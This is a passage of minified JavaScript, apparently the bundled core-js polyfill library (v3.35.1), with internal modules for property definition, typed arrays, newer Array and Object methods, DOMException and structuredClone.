o=n(7),a=n(19),i=n(21),c=n(28),u=n(31),f=n(32),s=TypeError,p=f("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var n,f=c(t,p);if(f){if(e===r&&(e="default"),n=o(f,t,e),!a(n)||i(n))return n;throw new s("Can't convert object to primitive value")}return e===r&&(e="number"),u(t,e)}},function(r,t,e){var n=e(20);r.exports=function(r){return"object"==typeof r?null!==r:n(r)}},function(t,e,n){var o="object"==typeof document&&document.all;t.exports=void 0===o&&o!==r?function(r){return"function"==typeof r||r===o}:function(r){return"function"==typeof r}},function(r,t,e){var n=e(22),o=e(20),a=e(23),i=e(24),c=Object;r.exports=i?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return o(t)&&a(t.prototype,c(r))}},function(t,e,n){var o=n(3),a=n(20);t.exports=function(t,e){return arguments.length<2?(n=o[t],a(n)?n:r):o[t]&&o[t][e];var n}},function(r,t,e){var n=e(13);r.exports=n({}.isPrototypeOf)},function(r,t,e){var n=e(25);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(r,t,e){var n=e(26),o=e(6),a=e(3).String;r.exports=!!Object.getOwnPropertySymbols&&!o((function(){var r=Symbol("symbol detection");return!a(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(r,t,e){var n,o,a=e(3),i=e(27),c=a.process,u=a.Deno,f=c&&c.versions||u&&u.version,s=f&&f.v8;s&&(o=(n=s.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),r.exports=o},function(r,t,e){r.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},function(t,e,n){var o=n(29),a=n(16);t.exports=function(t,e){var n=t[e];return a(n)?r:o(n)}},function(r,t,e){var n=e(20),o=e(30),a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not a function")}},function(r,t,e){var n=String;r.exports=function(r){try{return n(r)}catch(r){return"Object"}}},function(r,t,e){var n=e(7),o=e(20),a=e(19),i=TypeError;r.exports=function(r,t){var e,c;if("string"===t&&o(e=r.toString)&&!a(c=n(e,r)))return c;if(o(e=r.valueOf)&&!a(c=n(e,r)))return c;if("string"!==t&&o(e=r.toString)&&!a(c=n(e,r)))return c;throw new i("Can't convert object to primitive value")}},function(r,t,e){var n=e(3),o=e(33),a=e(37),i=e(39),c=e(25),u=e(24),f=n.Symbol,s=o("wks"),p=u?f.for||f:f&&f.withoutSetter||i;r.exports=function(r){return a(s,r)||(s[r]=c&&a(f,r)?f[r]:p("Symbol."+r)),s[r]}},function(t,e,n){var o=n(34),a=n(35);(t.exports=function(t,e){return a[t]||(a[t]=e!==r?e:{})})("versions",[]).push({version:"3.35.1",mode:o?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.1/LICENSE",source:"https://github.com/zloirock/core-js"})},function(r,t,e){r.exports=!1},function(r,t,e){var n=e(3),o=e(36),a="__core-js_shared__",i=n[a]||o(a,{});r.exports=i},function(r,t,e){var n=e(3),o=Object.defineProperty;r.exports=function(r,t){try{o(n,r,{value:t,configurable:!0,writable:!0})}catch(e){n[r]=t}return t}},function(r,t,e){var n=e(13),o=e(38),a=n({}.hasOwnProperty);r.exports=Object.hasOwn||function(r,t){return a(o(r),t)}},function(r,t,e){var n=e(15),o=Object;r.exports=function(r){return o(n(r))}},function(t,e,n){var o=n(13),a=0,i=Math.random(),c=o(1..toString);t.exports=function(t){return"Symbol("+(t===r?"":t)+")_"+c(++a+i,36)}},function(r,t,e){var n=e(5),o=e(6),a=e(41);r.exports=!n&&!o((function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a}))},function(r,t,e){var n=e(3),o=e(19),a=n.document,i=o(a)&&o(a.createElement);r.exports=function(r){return i?a.createElement(r):{}}},function(r,t,e){var n=e(5),o=e(43),a=e(10);r.exports=n?function(r,t,e){return o.f(r,t,a(1,e))}:function(r,t,e){return r[t]=e,r}},function(r,t,e){var n=e(5),o=e(40),a=e(44),i=e(45),c=e(17),u=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",y="writable";t.f=n?a?function(r,t,e){if(i(r),t=c(t),i(e),"function"==typeof r&&"prototype"===t&&"value"in e&&y in e&&!e[y]){var n=s(r,t);n&&n[y]&&(r[t]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return f(r,t,e)}:f:function(r,t,e){if(i(r),t=c(t),i(e),o)try{return f(r,t,e)}catch(r){}if("get"in e||"set"in e)throw new u("Accessors not supported");return"value"in e&&(r[t]=e.value),r}},function(r,t,e){var n=e(5),o=e(6);r.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(r,t,e){var n=e(19),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not an object")}},function(t,e,n){var o=n(20),a=n(43),i=n(47),c=n(36);t.exports=function(t,e,n,u){u||(u={});var f=u.enumerable,s=u.name!==r?u.name:e;if(o(n)&&i(n,s,u),u.global)f?t[e]=n:c(e,n);else{try{u.unsafe?t[e]&&(f=!0):delete t[e]}catch(r){}f?t[e]=n:a.f(t,e,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},function(t,e,n){var o=n(13),a=n(6),i=n(20),c=n(37),u=n(5),f=n(48).CONFIGURABLE,s=n(49),p=n(50),l=p.enforce,y=p.get,v=String,h=Object.defineProperty,g=o("".slice),d=o("".replace),b=o([].join),m=u&&!a((function(){return 8!==h((function(){}),"length",{value:8}).length})),w=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(v(e),0,7)&&(e="["+d(v(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||f&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&c(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=r)}catch(r){}var o=l(t);return c(o,"source")||(o.source=b(w,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return i(this)&&y(this).source||s(this)}),"toString")},function(r,t,e){var n=e(5),o=e(37),a=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,c=o(a,"name"),u=c&&"something"===function(){}.name,f=c&&(!n||n&&i(a,"name").configurable);r.exports={EXISTS:c,PROPER:u,CONFIGURABLE:f}},function(r,t,e){var n=e(13),o=e(20),a=e(35),i=n(Function.toString);o(a.inspectSource)||(a.inspectSource=function(r){return i(r)}),r.exports=a.inspectSource},function(r,t,e){var n,o,a,i=e(51),c=e(3),u=e(19),f=e(42),s=e(37),p=e(35),l=e(52),y=e(53),v="Object already initialized",h=c.TypeError,g=c.WeakMap;if(i||p.state){var d=p.state||(p.state=new g);d.get=d.get,d.has=d.has,d.set=d.set,n=function(r,t){if(d.has(r))throw new h(v);return t.facade=r,d.set(r,t),t},o=function(r){return d.get(r)||{}},a=function(r){return d.has(r)}}else{var b=l("state");y[b]=!0,n=function(r,t){if(s(r,b))throw new h(v);return t.facade=r,f(r,b,t),t},o=function(r){return s(r,b)?r[b]:{}},a=function(r){return s(r,b)}}r.exports={set:n,get:o,has:a,enforce:function(r){return a(r)?o(r):n(r,{})},getterFor:function(r){return function(t){var e;if(!u(t)||(e=o(t)).type!==r)throw new h("Incompatible receiver, "+r+" required");return e}}}},function(r,t,e){var n=e(3),o=e(20),a=n.WeakMap;r.exports=o(a)&&/native code/.test(String(a))},function(r,t,e){var n=e(33),o=e(39),a=n("keys");r.exports=function(r){return a[r]||(a[r]=o(r))}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(37),o=e(55),a=e(4),i=e(43);r.exports=function(r,t,e){for(var c=o(t),u=i.f,f=a.f,s=0;s<c.length;s++){var p=c[s];n(r,p)||e&&n(e,p)||u(r,p,f(t,p))}}},function(r,t,e){var n=e(22),o=e(13),a=e(56),i=e(65),c=e(45),u=o([].concat);r.exports=n("Reflect","ownKeys")||function(r){var t=a.f(c(r)),e=i.f;return e?u(t,e(r)):t}},function(r,t,e){var n=e(57),o=e(64).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(r){return n(r,o)}},function(r,t,e){var n=e(13),o=e(37),a=e(11),i=e(58).indexOf,c=e(53),u=n([].push);r.exports=function(r,t){var e,n=a(r),f=0,s=[];for(e in n)!o(c,e)&&o(n,e)&&u(s,e);for(;t.length>f;)o(n,e=t[f++])&&(~i(s,e)||u(s,e));return s}},function(r,t,e){var n=e(11),o=e(59),a=e(62),i=function(r){return function(t,e,i){var c,u=n(t),f=a(u),s=o(i,f);if(r&&e!=e){for(;f>s;)if((c=u[s++])!=c)return!0}else for(;f>s;s++)if((r||s in u)&&u[s]===e)return r||s||0;return!r&&-1}};r.exports={includes:i(!0),indexOf:i(!1)}},function(r,t,e){var n=e(60),o=Math.max,a=Math.min;r.exports=function(r,t){var e=n(r);return e<0?o(e+t,0):a(e,t)}},function(r,t,e){var n=e(61);r.exports=function(r){var t=+r;return t!=t||0===t?0:n(t)}},function(r,t,e){var n=Math.ceil,o=Math.floor;r.exports=Math.trunc||function(r){var t=+r;return(t>0?o:n)(t)}},function(r,t,e){var n=e(63);r.exports=function(r){return n(r.length)}},function(r,t,e){var n=e(60),o=Math.min;r.exports=function(r){var t=n(r);return t>0?o(t,9007199254740991):0}},function(r,t,e){r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(r,t,e){t.f=Object.getOwnPropertySymbols},function(r,t,e){var n=e(6),o=e(20),a=/#|\.prototype\./,i=function(r,t){var e=u[c(r)];return e===s||e!==f&&(o(t)?n(t):!!t)},c=i.normalize=function(r){return String(r).replace(a,".").toLowerCase()},u=i.data={},f=i.NATIVE="N",s=i.POLYFILL="P";r.exports=i},function(r,t,e){var n=e(62);r.exports=function(r,t){for(var e=n(r),o=new t(e),a=0;a<e;a++)o[a]=r[e-a-1];return o}},function(t,e,n){var o=n(32),a=n(69),i=n(43).f,c=o("unscopables"),u=Array.prototype;u[c]===r&&i(u,c,{configurable:!0,value:a(null)}),t.exports=function(r){u[c][r]=!0}},function(t,e,n){var o,a=n(45),i=n(70),c=n(64),u=n(53),f=n(72),s=n(41),p=n(52),l="prototype",y="script",v=p("IE_PROTO"),h=function(){},g=function(r){return"<"+y+">"+r+"</"+y+">"},d=function(r){r.write(g("")),r.close();var t=r.parentWindow.Object;return r=null,t},b=function(){try{o=new ActiveXObject("htmlfile")}catch(r){}var r,t,e;b="undefined"!=typeof document?document.domain&&o?d(o):(t=s("iframe"),e="java"+y+":",t.style.display="none",f.appendChild(t),t.src=String(e),(r=t.contentWindow.document).open(),r.write(g("document.F=Object")),r.close(),r.F):d(o);for(var n=c.length;n--;)delete b[l][c[n]];return b()};u[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(h[l]=a(t),n=new h,h[l]=null,n[v]=t):n=b(),e===r?n:i.f(n,e)}},function(r,t,e){var n=e(5),o=e(44),a=e(43),i=e(45),c=e(11),u=e(71);t.f=n&&!o?Object.defineProperties:function(r,t){i(r);for(var e,n=c(t),o=u(t),f=o.length,s=0;f>s;)a.f(r,e=o[s++],n[e]);return r}},function(r,t,e){var n=e(57),o=e(64);r.exports=Object.keys||function(r){return n(r,o)}},function(r,t,e){var n=e(22);r.exports=n("document","documentElement")},function(t,e,n){var o=n(2),a=n(13),i=n(29),c=n(11),u=n(74),f=n(75),s=n(68),p=Array,l=a(f("Array","sort"));o({target:"Array",proto:!0},{toSorted:function(t){t!==r&&i(t);var e=c(this),n=u(p,e);return l(n,t)}}),s("toSorted")},function(r,t,e){var n=e(62);r.exports=function(r,t,e){for(var o=0,a=arguments.length>2?e:n(t),i=new r(a);a>o;)i[o]=t[o++];return i}},function(r,t,e){var n=e(3);r.exports=function(r,t){var e=n[r],o=e&&e.prototype;return o&&o[t]}},function(r,t,e){var n=e(2),o=e(68),a=e(77),i=e(62),c=e(59),u=e(11),f=e(60),s=Array,p=Math.max,l=Math.min;n({target:"Array",proto:!0},{toSpliced:function(r,t){var e,n,o,y,v=u(this),h=i(v),g=c(r,h),d=arguments.length,b=0;for(0===d?e=n=0:1===d?(e=0,n=h-g):(e=d-2,n=l(p(f(t),0),h-g)),o=a(h+e-n),y=s(o);b<g;b++)y[b]=v[b];for(;b<g+e;b++)y[b]=arguments[b-g+2];for(;b<o;b++)y[b]=v[b+n-e];return y}}),o("toSpliced")},function(r,t,e){var n=TypeError;r.exports=function(r){if(r>9007199254740991)throw n("Maximum allowed index exceeded");return r}},function(r,t,e){var n=e(2),o=e(79),a=e(11),i=Array;n({target:"Array",proto:!0},{with:function(r,t){return o(a(this),i,r,t)}})},function(r,t,e){var n=e(62),o=e(60),a=RangeError;r.exports=function(r,t,e,i){var c=n(r),u=o(e),f=u<0?c+u:u;if(f>=c||f<0)throw new a("Incorrect index");for(var s=new t(c),p=0;p<c;p++)s[p]=p===f?i:r[p];return s}},function(r,t,e){var n=e(2),o=e(13),a=e(29),i=e(15),c=e(81),u=e(91),f=e(34),s=u.Map,p=u.has,l=u.get,y=u.set,v=o([].push);n({target:"Map",stat:!0,forced:f},{groupBy:function(r,t){i(r),a(t);var e=new s,n=0;return c(r,(function(r){var o=t(r,n++);p(e,o)?v(l(e,o),r):y(e,o,[r])})),e}})},function(r,t,e){var n=e(82),o=e(7),a=e(45),i=e(30),c=e(84),u=e(62),f=e(23),s=e(86),p=e(87),l=e(90),y=TypeError,v=function(r,t){this.stopped=r,this.result=t},h=v.prototype;r.exports=function(r,t,e){var g,d,b,m,w,x,E,A=e&&e.that,O=!(!e||!e.AS_ENTRIES),S=!(!e||!e.IS_RECORD),R=!(!e||!e.IS_ITERATOR),T=!(!e||!e.INTERRUPTED),_=n(t,A),I=function(r){return g&&l(g,"normal",r),new v(!0,r)},j=function(r){return O?(a(r),T?_(r[0],r[1],I):_(r[0],r[1])):T?_(r,I):_(r)};if(S)g=r.iterator;else if(R)g=r;else{if(!(d=p(r)))throw new y(i(r)+" is not iterable");if(c(d)){for(b=0,m=u(r);m>b;b++)if((w=j(r[b]))&&f(h,w))return w;return new v(!1)}g=s(r,d)}for(x=S?r.next:g.next;!(E=o(x,g)).done;){try{w=j(E.value)}catch(r){l(g,"throw",r)}if("object"==typeof w&&w&&f(h,w))return w}return new v(!1)}},function(t,e,n){var o=n(83),a=n(29),i=n(8),c=o(o.bind);t.exports=function(t,e){return a(t),e===r?t:i?c(t,e):function(){return t.apply(e,arguments)}}},function(r,t,e){var n=e(14),o=e(13);r.exports=function(r){if("Function"===n(r))return o(r)}},function(t,e,n){var o=n(32),a=n(85),i=o("iterator"),c=Array.prototype;t.exports=function(t){return t!==r&&(a.Array===t||c[i]===t)}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(7),o=e(29),a=e(45),i=e(30),c=e(87),u=TypeError;r.exports=function(r,t){var e=arguments.length<2?c(r):t;if(o(e))return a(n(e,r));throw new u(i(r)+" is not iterable")}},function(r,t,e){var n=e(88),o=e(28),a=e(16),i=e(85),c=e(32)("iterator");r.exports=function(r){if(!a(r))return o(r,c)||o(r,"@@iterator")||i[n(r)]}},function(t,e,n){var o=n(89),a=n(20),i=n(14),c=n(32)("toStringTag"),u=Object,f="Arguments"===i(function(){return arguments}());t.exports=o?i:function(t){var e,n,o;return t===r?"Undefined":null===t?"Null":"string"==typeof(n=function(r,t){try{return r[t]}catch(r){}}(e=u(t),c))?n:f?i(e):"Object"===(o=i(e))&&a(e.callee)?"Arguments":o}},function(r,t,e){var n={};n[e(32)("toStringTag")]="z",r.exports="[object z]"===String(n)},function(r,t,e){var n=e(7),o=e(45),a=e(28);r.exports=function(r,t,e){var i,c;o(r);try{if(!(i=a(r,"return"))){if("throw"===t)throw e;return e}i=n(i,r)}catch(r){c=!0,i=r}if("throw"===t)throw e;if(c)throw i;return o(i),e}},function(r,t,e){var n=e(13),o=Map.prototype;r.exports={Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(2),o=e(22),a=e(13),i=e(29),c=e(15),u=e(17),f=e(81),s=o("Object","create"),p=a([].push);n({target:"Object",stat:!0},{groupBy:function(r,t){c(r),i(t);var e=s(null),n=0;return f(r,(function(r){var o=u(t(r,n++));o in e?p(e[o],r):e[o]=[r]})),e}})},function(r,t,e){var n=e(2),o=e(94);n({target:"Promise",stat:!0},{withResolvers:function(){var r=o.f(this);return{promise:r.promise,resolve:r.resolve,reject:r.reject}}})},function(t,e,n){var o=n(29),a=TypeError,i=function(t){var e,n;this.promise=new t((function(t,o){if(e!==r||n!==r)throw new a("Bad Promise constructor");e=t,n=o})),this.resolve=o(e),this.reject=o(n)};t.exports.f=function(r){return new i(r)}},function(r,t,e){var n=e(3),o=e(5),a=e(96),i=e(97),c=e(6),u=n.RegExp,f=u.prototype;o&&c((function(){var r=!0;try{u(".","d")}catch(t){r=!1}var t={},e="",n=r?"dgimsy":"gimsy",o=function(r,n){Object.defineProperty(t,r,{get:function(){return e+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var i in r&&(a.hasIndices="d"),a)o(i,a[i]);return Object.getOwnPropertyDescriptor(f,"flags").get.call(t)!==n||e!==n}))&&a(f,"flags",{configurable:!0,get:i})},function(r,t,e){var n=e(47),o=e(43);r.exports=function(r,t,e){return e.get&&n(e.get,t,{getter:!0}),e.set&&n(e.set,t,{setter:!0}),o.f(r,t,e)}},function(r,t,e){var n=e(45);r.exports=function(){var r=n(this),t="";return r.hasIndices&&(t+="d"),r.global&&(t+="g"),r.ignoreCase&&(t+="i"),r.multiline&&(t+="m"),r.dotAll&&(t+="s"),r.unicode&&(t+="u"),r.unicodeSets&&(t+="v"),r.sticky&&(t+="y"),t}},function(r,t,e){var n=e(2),o=e(13),a=e(15),i=e(99),c=o("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var r=i(a(this)),t=r.length,e=0;e<t;e++){var n=c(r,e);if(55296==(63488&n)&&(n>=56320||++e>=t||56320!=(64512&c(r,e))))return!1}return!0}})},function(r,t,e){var n=e(88),o=String;r.exports=function(r){if("Symbol"===n(r))throw new TypeError("Cannot convert a Symbol value to a string");return o(r)}},function(r,t,e){var n=e(2),o=e(7),a=e(13),i=e(15),c=e(99),u=e(6),f=Array,s=a("".charAt),p=a("".charCodeAt),l=a([].join),y="".toWellFormed,v=y&&u((function(){return"1"!==o(y,1)}));n({target:"String",proto:!0,forced:v},{toWellFormed:function(){var r=c(i(this));if(v)return o(y,r);for(var t=r.length,e=f(t),n=0;n<t;n++){var a=p(r,n);55296!=(63488&a)?e[n]=s(r,n):a>=56320||n+1>=t||56320!=(64512&p(r,n+1))?e[n]="�":(e[n]=s(r,n),e[++n]=s(r,n))}return l(e,"")}})},function(r,t,e){var n=e(67),o=e(102),a=o.aTypedArray,i=o.exportTypedArrayMethod,c=o.getTypedArrayConstructor;i("toReversed",(function(){return n(a(this),c(this))}))},function(t,e,n){var o,a,i,c=n(103),u=n(5),f=n(3),s=n(20),p=n(19),l=n(37),y=n(88),v=n(30),h=n(42),g=n(46),d=n(96),b=n(23),m=n(104),w=n(106),x=n(32),E=n(39),A=n(50),O=A.enforce,S=A.get,R=f.Int8Array,T=R&&R.prototype,_=f.Uint8ClampedArray,I=_&&_.prototype,j=R&&m(R),M=T&&m(T),D=Object.prototype,P=f.TypeError,k=x("toStringTag"),C=E("TYPED_ARRAY_TAG"),U="TypedArrayConstructor",L=c&&!!w&&"Opera"!==y(f.opera),N=!1,F={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},B={BigInt64Array:8,BigUint64Array:8},V=function(r){var t=m(r);if(p(t)){var e=S(t);return e&&l(e,U)?e[U]:V(t)}},z=function(r){if(!p(r))return!1;var t=y(r);return l(F,t)||l(B,t)};for(o in F)(i=(a=f[o])&&a.prototype)?O(i)[U]=a:L=!1;for(o in B)(i=(a=f[o])&&a.prototype)&&(O(i)[U]=a);if((!L||!s(j)||j===Function.prototype)&&(j=function(){throw new P("Incorrect invocation")},L))for(o in F)f[o]&&w(f[o],j);if((!L||!M||M===D)&&(M=j.prototype,L))for(o in F)f[o]&&w(f[o].prototype,M);if(L&&m(I)!==M&&w(I,M),u&&!l(M,k))for(o in N=!0,d(M,k,{configurable:!0,get:function(){return p(this)?this[C]:r}}),F)f[o]&&h(f[o],C,o);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:L,TYPED_ARRAY_TAG:N&&C,aTypedArray:function(r){if(z(r))return r;throw new P("Target is not a typed array")},aTypedArrayConstructor:function(r){if(s(r)&&(!w||b(j,r)))return r;throw new P(v(r)+" is not a typed array constructor")},exportTypedArrayMethod:function(r,t,e,n){if(u){if(e)for(var o in F){var a=f[o];if(a&&l(a.prototype,r))try{delete a.prototype[r]}catch(e){try{a.prototype[r]=t}catch(r){}}}M[r]&&!e||g(M,r,e?t:L&&T[r]||t,n)}},exportTypedArrayStaticMethod:function(r,t,e){var n,o;if(u){if(w){if(e)for(n in F)if((o=f[n])&&l(o,r))try{delete o[r]}catch(r){}if(j[r]&&!e)return;try{return g(j,r,e?t:L&&j[r]||t)}catch(r){}}for(n in F)!(o=f[n])||o[r]&&!e||g(o,r,t)}},getTypedArrayConstructor:V,isView:function(r){if(!p(r))return!1;var t=y(r);return"DataView"===t||l(F,t)||l(B,t)},isTypedArray:z,TypedArray:j,TypedArrayPrototype:M}},function(r,t,e){r.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(r,t,e){var n=e(37),o=e(20),a=e(38),i=e(52),c=e(105),u=i("IE_PROTO"),f=Object,s=f.prototype;r.exports=c?f.getPrototypeOf:function(r){var t=a(r);if(n(t,u))return t[u];var e=t.constructor;return o(e)&&t instanceof e?e.prototype:t instanceof f?s:null}},function(r,t,e){var n=e(6);r.exports=!n((function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}))},function(t,e,n){var o=n(107),a=n(45),i=n(108);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=o(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(r){}return function(e,n){return a(e),i(n),t?r(e,n):e.__proto__=n,e}}():r)},function(r,t,e){var n=e(13),o=e(29);r.exports=function(r,t,e){try{return n(o(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},function(r,t,e){var n=e(109),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a("Can't set "+o(r)+" as a prototype")}},function(r,t,e){var n=e(19);r.exports=function(r){return n(r)||null===r}},function(t,e,n){var o=n(102),a=n(13),i=n(29),c=n(74),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=a(o.TypedArrayPrototype.sort);s("toSorted",(function(t){t!==r&&i(t);var e=u(this),n=c(f(e),e);return p(n,t)}))},function(r,t,e){var n=e(79),o=e(102),a=e(112),i=e(60),c=e(113),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(r){return 8===r}}();s("with",{with:function(r,t){var e=u(this),o=i(r),s=a(e)?c(t):+t;return n(e,f(e),o,s)}}.with,!p)},function(r,t,e){var n=e(88);r.exports=function(r){var t=n(r);return"BigInt64Array"===t||"BigUint64Array"===t}},function(r,t,e){var n=e(18),o=TypeError;r.exports=function(r){var t=n(r,"number");if("number"==typeof t)throw new o("Can't convert number to bigint");return BigInt(t)}},function(t,e,n){var o=n(2),a=n(3),i=n(22),c=n(10),u=n(43).f,f=n(37),s=n(115),p=n(116),l=n(117),y=n(118),v=n(119),h=n(5),g=n(34),d="DOMException",b=i("Error"),m=i(d),w=function(){s(this,x);var t=arguments.length,e=l(t<1?r:arguments[0]),n=l(t<2?r:arguments[1],"Error"),o=new m(e,n),a=new b(e);return a.name=d,u(o,"stack",c(1,v(a.stack,1))),p(o,this,w),o},x=w.prototype=m.prototype,E="stack"in new b(d),A="stack"in new m(1,2),O=m&&h&&Object.getOwnPropertyDescriptor(a,d),S=!(!O||O.writable&&O.configurable),R=E&&!S&&!A;o({global:!0,constructor:!0,forced:g||R},{DOMException:R?w:m});var T=i(d),_=T.prototype;if(_.constructor!==T)for(var I in g||u(_,"constructor",c(1,T)),y)if(f(y,I)){var j=y[I],M=j.s;f(T,M)||u(T,M,c(6,j.c))}},function(r,t,e){var n=e(23),o=TypeError;r.exports=function(r,t){if(n(t,r))return r;throw new o("Incorrect invocation")}},function(r,t,e){var n=e(20),o=e(19),a=e(106);r.exports=function(r,t,e){var i,c;return a&&n(i=t.constructor)&&i!==e&&o(c=i.prototype)&&c!==e.prototype&&a(r,c),r}},function(t,e,n){var o=n(99);t.exports=function(t,e){return t===r?arguments.length<2?"":e:o(t)}},function(r,t,e){r.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},function(r,t,e){var n=e(13),o=Error,a=n("".replace),i=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(i);r.exports=function(r,t){if(u&&"string"==typeof r&&!o.prepareStackTrace)for(;t--;)r=a(r,c,"");return r}},function(t,e,n){var o,a=n(34),i=n(2),c=n(3),u=n(22),f=n(13),s=n(6),p=n(39),l=n(20),y=n(121),v=n(16),h=n(19),g=n(21),d=n(81),b=n(45),m=n(88),w=n(37),x=n(122),E=n(42),A=n(62),O=n(123),S=n(124),R=n(91),T=n(125),_=n(126),I=n(128),j=n(134),M=n(131),D=c.Object,P=c.Array,k=c.Date,C=c.Error,U=c.TypeError,L=c.PerformanceMark,N=u("DOMException"),F=R.Map,B=R.has,V=R.get,z=R.set,W=T.Set,G=T.add,Y=T.has,H=u("Object","keys"),Q=f([].push),X=f((!0).valueOf),q=f(1..valueOf),K=f("".valueOf),Z=f(k.prototype.getTime),$=p("structuredClone"),J="DataCloneError",rr="Transferring",tr=function(r){return!s((function(){var t=new c.Set([7]),e=r(t),n=r(D(7));return e===t||!e.has(7)||!h(n)||7!=+n}))&&r},er=function(r,t){return!s((function(){var e=new t,n=r({a:e,b:e});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===e.stack)}))},nr=c.structuredClone,or=a||!er(nr,C)||!er(nr,N)||(o=nr,!!s((function(){var r=o(new c.AggregateError([1],$,{cause:3}));return"AggregateError"!==r.name||1!==r.errors[0]||r.message!==$||3!==r.cause}))),ar=!nr&&tr((function(r){return new L($,{detail:r}).detail})),ir=tr(nr)||ar,cr=function(r){throw new N("Uncloneable type: "+r,J)},ur=function(r,t){throw new N((t||"Cloning")+" of "+r+" cannot be properly polyfilled in this engine",J)},fr=function(r,t){return ir||ur(t),ir(r)},sr=function(t,e,n){if(B(e,t))return V(e,t);var o,a,i,u,f,s;if("SharedArrayBuffer"===(n||m(t)))o=ir?ir(t):t;else{var p=c.DataView;p||l(t.slice)||ur("ArrayBuffer");try{if(l(t.slice)&&!t.resizable)o=t.slice(0);else{a=t.byteLength,i="maxByteLength"in t?{maxByteLength:t.maxByteLength}:r,o=new ArrayBuffer(a,i),u=new p(t),f=new p(o);for(s=0;s<a;s++)f.setUint8(s,u.getUint8(s))}}catch(r){throw new N("ArrayBuffer is detached",J)}}return z(e,t,o),o},pr=function(t,e){if(g(t)&&cr("Symbol"),!h(t))return t;if(e){if(B(e,t))return V(e,t)}else e=new F;var n,o,a,i,f,s,p,y,v=m(t);switch(v){case"Array":a=P(A(t));break;case"Object":a={};break;case"Map":a=new 